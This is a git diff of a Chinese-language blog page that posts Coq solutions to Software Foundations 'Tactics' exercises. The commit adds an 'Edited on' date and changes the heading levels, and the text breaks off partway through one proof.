


==== commit e58d94bd: "Site updated: 2024-04-04 14:26:43" ====
--- a/index.html
+++ b/index.html
@@ -173,10 +173,16 @@
                 <i class="far fa-calendar"></i>
               </span>
               <span class="post-meta-item-text">Posted on</span>
-              
-
-              <time title="Created: 2024-04-03 14:29:00 / Modified: 17:52:46" itemprop="dateCreated datePublished" datetime="2024-04-03T14:29:00+08:00">2024-04-03</time>
+
+              <time title="Created: 2024-04-03 14:29:00" itemprop="dateCreated datePublished" datetime="2024-04-03T14:29:00+08:00">2024-04-03</time>
             </span>
+              <span class="post-meta-item">
+                <span class="post-meta-item-icon">
+                  <i class="far fa-calendar-check"></i>
+                </span>
+                <span class="post-meta-item-text">Edited on</span>
+                <time title="Modified: 2024-04-04 14:26:37" itemprop="dateModified" datetime="2024-04-04T14:26:37+08:00">2024-04-04</time>
+              </span>
 
           
 
@@ -190,28 +196,32 @@
 
       
           <h1 id="Tactics（上）"><a href="#Tactics（上）" class="headerlink" title="Tactics（上）"></a>Tactics（上）</h1><p>在写SF练习答案的时候顺便水点博客<br>答案只能保证正确，不保证是最简单的<br>不写主观题</p>
-<h3 id="练习：2-星-standard-optional-silly-ex"><a href="#练习：2-星-standard-optional-silly-ex" class="headerlink" title="练习：2 星, standard, optional (silly_ex)"></a>练习：2 星, standard, optional (silly_ex)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> silly_ex :</span><br><span class="line">     (<span class="keyword">forall</span> n, evenb n = true -&gt; oddb (S n) = true) -&gt;</span><br><span class="line">     evenb <span class="number">4</span> = true -&gt;</span><br><span class="line">     oddb <span class="number">3</span> = true.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> eq1. <span class="built_in">apply</span> eq2.  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
-
-<h3 id="练习：3-星-standard-apply-exercise1"><a href="#练习：3-星-standard-apply-exercise1" class="headerlink" title="练习：3 星, standard (apply_exercise1)"></a>练习：3 星, standard (apply_exercise1)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> rev_exercise1 : <span class="keyword">forall</span> (l l&#x27; : list nat),</span><br><span class="line">     l = rev l&#x27; -&gt;</span><br><span class="line">     l&#x27; = rev l.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> l l&#x27; eq1.</span><br><span class="line">  <span class="built_in">rewrite</span> -&gt; eq1.</span><br><span class="line">  <span class="keyword">Search</span> rev.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> (rev_involutive nat).</span><br><span class="line">  <span class="comment">(* rev_involutive: </span></span><br><span class="line"><span class="comment">        forall (X : Type) (l : list X), rev (rev l) = l *)</span></span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+<h2 id="练习：2-星-standard-optional-silly-ex"><a href="#练习：2-星-standard-optional-silly-ex" class="headerlink" title="练习：2 星, standard, optional (silly_ex)"></a>练习：2 星, standard, optional (silly_ex)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> silly_ex :</span><br><span class="line">     (<span class="keyword">forall</span> n, evenb n = true -&gt; oddb (S n) = true) -&gt;</span><br><span class="line">     evenb <span class="number">4</span> = true -&gt;</span><br><span class="line">     oddb <span class="number">3</span> = true.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> eq1. <span class="built_in">apply</span> eq2.  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h2 id="练习：3-星-standard-apply-exercise1"><a href="#练习：3-星-standard-apply-exercise1" class="headerlink" title="练习：3 星, standard (apply_exercise1)"></a>练习：3 星, standard (apply_exercise1)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> rev_exercise1 : <span class="keyword">forall</span> (l l&#x27; : list nat),</span><br><span class="line">     l = rev l&#x27; -&gt;</span><br><span class="line">     l&#x27; = rev l.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> l l&#x27; eq1.</span><br><span class="line">  <span class="built_in">rewrite</span> -&gt; eq1.</span><br><span class="line">  <span class="keyword">Search</span> rev.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> (rev_involutive nat).</span><br><span class="line">  <span class="comment">(* rev_involutive: </span></span><br><span class="line"><span class="comment">        forall (X : Type) (l : list X), rev (rev l) = l *)</span></span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
 
 <p>上文第9行的 nat 可加可不加，coq 可以自动推断 Type 是 nat。</p>
-<h3 id="练习：3-星-standard-optional-apply-with-exercise"><a href="#练习：3-星-standard-optional-apply-with-exercise" class="headerlink" title="练习：3 星, standard, optional (apply_with_exercise)"></a>练习：3 星, standard, optional (apply_with_exercise)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> trans_eq_exercise : <span class="keyword">forall</span> (n m o p : nat),</span><br><span class="line">     m = (minustwo o) -&gt;</span><br><span class="line">     (n + p) = m -&gt;</span><br><span class="line">     (n + p) = (minustwo o).</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n m o p eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (m).</span><br><span class="line">  <span class="built_in">apply</span> eq2. <span class="built_in">apply</span> eq1. <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
-
-<h3 id="练习：3-星-standard-injection-ex3"><a href="#练习：3-星-standard-injection-ex3" class="headerlink" title="练习：3 星, standard (injection_ex3)"></a>练习：3 星, standard (injection_ex3)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> H1&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.  </span><br></pre></td></tr></table></figure>
+<h2 id="练习：3-星-standard-optional-apply-with-exercise"><a href="#练习：3-星-standard-optional-apply-with-exercise" class="headerlink" title="练习：3 星, standard, optional (apply_with_exercise)"></a>练习：3 星, standard, optional (apply_with_exercise)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> trans_eq_exercise : <span class="keyword">forall</span> (n m o p : nat),</span><br><span class="line">     m = (minustwo o) -&gt;</span><br><span class="line">     (n + p) = m -&gt;</span><br><span class="line">     (n + p) = (minustwo o).</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n m o p eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (m).</span><br><span class="line">  <span class="built_in">apply</span> eq2. <span class="built_in">apply</span> eq1. <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h2 id="练习：3-星-standard-injection-ex3"><a href="#练习：3-星-standard-injection-ex3" class="headerlink" title="练习：3 星, standard (injection_ex3)"></a>练习：3 星, standard (injection_ex3)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> H1&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.  </span><br></pre></td></tr></table></figure>
 
 <p>另一种实现（使用apply with（实际上写起来没什么差别）：</p>
 <figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (z).</span><br><span class="line">  <span class="built_in">apply</span> H1&#x27;. <span class="built_in">symmetry</span>. <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
 
-<h3 id="练习：1-星-standard-discriminate-ex3"><a href="#练习：1-星-standard-discriminate-ex3" class="headerlink" title="练习：1 星, standard (discriminate_ex3)"></a>练习：1 星, standard (discriminate_ex3)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> discriminate_ex3 :</span><br><span class="line">  <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">    x :: y :: l = [] -&gt;</span><br><span class="line">    x = z.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H.</span><br><span class="line">  <span class="built_in">discriminate</span> H.</span><br><span class="line">  <span 